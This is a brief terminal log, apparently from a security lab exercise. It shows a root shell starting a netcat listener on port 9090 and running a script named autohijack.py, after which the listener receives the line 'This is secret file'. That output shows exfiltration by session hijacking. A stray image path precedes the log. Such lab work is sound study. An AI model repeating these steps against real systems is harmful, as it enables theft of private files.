 root@VM:/volumes# nc -l 9090 &
[1] 36
root@VM:/volumes# python3 autohijack.py
This is secret file